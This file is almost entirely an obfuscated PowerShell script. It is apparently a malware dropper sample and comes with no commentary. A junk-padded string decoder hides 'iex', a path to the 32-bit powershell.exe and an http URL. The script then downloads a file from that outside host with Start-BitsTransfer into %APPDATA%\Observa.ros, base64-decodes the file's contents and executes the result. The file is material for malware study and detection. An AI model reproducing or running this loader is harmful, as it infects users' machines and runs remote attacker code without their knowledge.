 Function heftestra9 ([String]$Mordr13){For($Bakteric110=4; $Bakteric110 -lt $Mordr13.Length-1; $Bakteric110+=(4+1)){$Pref=$Mordr13.Substring(
$Bakteric110, 1);$Obsknite+=$Pref};$Obsknite;}$Wardholdi=heftestra9 'Sargh Ramt CivtRdgrp Ries Bas:pers/Virk/DeodtBaadePisoa Manm
PaptallueFlytcDunchNyam2Mene4 Gli.Malec ImpoSignm Ant/LediCSuffa Scel NegcOecurLinhe Reg.AllomWanmsNullotrne ';$Obsknite01=heftestra9 ' LeuiSmrre BrexTilt ';
$Inlett = heftestra9 ' Don\kritsresayKurvs Bisw InfoHappwTakt6Folk4 Por\ SupW HaeiDissn DoodirreoAfsew Tnks KasP munoSpacwideaeFornr UnmS RadhKlime conl
PetlBass\Mornv SuklMode.Prem0 bab\Spikp BrnoBetawStere BlarGitas cloh Free Gokl ConlModi.plece IllxIndfe Pin ';.($Obsknite01) (heftestra9 'Deno$
appUDinonIndosFordpSpeni Resr AiriStrit Puru Syg2 bou= Lys$ Sene PlanrgskvSkrm: MarwWizai sakn Pred SquiVindrOpka ') ;.($Obsknite01) (heftestra9 '
Sym$remoIRecan MollSchie Dert BostSubs=Nyma$SydvUMelon BamsQuakp pariGaffrLsniiTyvet PunuBenb2Egbe+Prom$knalISkvanKommlSkrseCirctForpt Sil ') ;.($Obsknite01)
(heftestra9 ' Gim$ ClaAPeltfUnmap Retr ArcvAdjueAjaer Avat PseiUndelFald Adol=Nume  Hus(Prei( BelgPhilw LivmRuchiTrio  baiw flei spanButi3Midi2Samp_
Genpgeogr VinoMaffcsacceSyndsMidssReve vege- HalFUnli TranPStttrAnreoTollcHypee Heus SalsneutISjledPatr= Wel$ferm{ DenPFintI FloDFina}Afte)
Bev.DannCApteoSpecm EmbmBillaMechnRegidOligLDadli Paln TraeMarg)Ramb Seve- CopsTelepNastlHermiLynct Out  Kap[ForecTaurhwheea EsprShad] Fas3Sfre4Brut ');.(
$Obsknite01) (heftestra9 'Disk$EnsoAHenvnawestReali HessWaggu Etyf JamfBvserShea Anti=fant  Skj$TweeAUdadfStouparnur KytvAndeeLucir delt
OmsiStenlFrit[Rmeg$JagtA UdrfCursp Pearunsuv GuneReberBilltEngriUncolUnim.Skruc EsuoLanduOuttn MultAero- Sen2Pres]Jule ');.($Obsknite01) (heftestra9 ' Aba$
DelGHaploCabalAfbla Chan Oved DetaFallaSprns Unc8Luff9 Pod= Fou( UnlTInapeOscusBrndtunco-UnscP Sela Sult Ileh Flo  Ele$ArveIFagonmedsl BrneUniftSupet Lym)
rav ethe- melADomin Sagd Mos  Bas(Ilde[ EneI LeinFremtStaaP Vekt notr Lat]Jord:Baca: StosOutdiSarcz Cope del Fuld- Fise SkrqTorp  Hai8Coun) Sys ') ;if (
$Golandaas89) {.$Inlett $Antisuffr;} else {;$Obsknite00=heftestra9 'FlgeS Stut Auta DisrDoz tOffi-BirdB Ledi Rict LutstrdeT ForrInsiaReennyellsNystf syse
IcerLaer Bakt-FortSVerto HyluKuk rServcOvereDraw  Rai$ FixW Plaa EnhrRecodBugfhRubboMicrlterrdHersi Sca Onto-CholDIndteSners Nert GeniIndsntreba AsptDisei
Angoovern Tnk Dest$YndlU Demncrocs Conp HemiArter fori NiptFignuRubr2stru ';.($Obsknite01) (heftestra9 'Tube$ ExoUTermnlitisJobbp Fesi Ounr Spri Cart vanu
All2Ungo=Cirk$ RrfeKanfnSirivChem:Pessa Benp Spapreced Erha Jeht puraPoli ') ;.($Obsknite01) (heftestra9 'PterIProtmKuripEmilo
DisrDekotFend-OccuMdisioKoredcheruunpultonaeModv GeneBFamiiScelt Mets HjlTGdnirSpraaHypen Ssts NonfMateeTillr Usl ') ;$Unspiritu2=$Unspiritu2+'\Observa.ros';
while (-not $Systemindk) {.($Obsknite01) (heftestra9 ' Ber$ UdsS SekyAspes MartIndfe TacmSlusiarmankumudIntekSkjo=Best(PlumT Deke Shas Fint Spr-stvsPArgua
Snut SfahThig  Hus$KonvUTillnrgteselecp LejiConcr DociCritt VeluRadi2Afly) Par ') ;.($Obsknite01) $Obsknite00;.($Obsknite01) (heftestra9 'CiviSIndytStrya
Monr BletBili-UrugS SamlAutoeOrgae Ungp Non  Jag5 Whi ');}.($Obsknite01) (heftestra9 'Soci$ SomhApioeFabrfgangtskyde Sirs OrgtEllir GalaSupe  Kos=Bogl
DansGAbeae Altt Rod- ShiCMelao ExpnPucktInteeQuesnSmert Str Kont$ FjeUAnkenBloksDuodpSwitiUncrrMedfi Tart seluStan2 Kek ');.($Obsknite01) (heftestra9 ' Amp$
GosBTrskr Byrd CurmnollaFyresUnsak Ansi SeanAcrolprog8repr0Avar  Bje= Dyn clom[FrasS TeryDearsAtomtTryke BesmInfo. AbsC OkaoWeannKrypvEkskePikar Rnet tra]
Alc:Unfr: HogFAlmur AdeoIndemOpvaBSkriaaffrsSocie Lil6Stav4 DiaSStvbt SparDimyiUngdn Misg tek( Kun$SprkhNonpeSynaf VgrtChameTurnsEduttNgstrEvapaRhiz) Uni '
);.($Obsknite01) (heftestra9 ' oph$KannO OpfbByttsVermk LeanAnimiAutotFalseJenk2 Afm acet=Iglo  Mug[ ScaSOboiyRealsTalotBroce Tapm chi.
BloTsulpeTagrxChertTilv. forE BehnTowbc GrsoForfdtypoi WoonTfr gMani] Top:Pseu: ProASkarS SteCBrakI BurI Flo. SteG Lgfe Pret QuiS SpatUnglr ChoiAgawnTillg
Ing( Bun$StryB Ferr Bohd Antm UnaaDesss BorkFirciindtnBidrlKata8 Ext0 und) Kin ');.($Obsknite01) (heftestra9 ' And$ Brip SturPseue StasKonssAntii boloNedkn
Decs Uni= Kam$ GabOIllubRands chikSpiknSelsi PurtSpryeUntu2Inte. Cm sOmkvuage b Sees Seit Coir Thei BygnPtg gMili(Afst2 Gat0Nymf9 Wai2Land0 Spu2Trus,
Bol2Cerv7Nyse7Beto5Celi9Iver)Furi ');.($Obsknite01) $pressions;}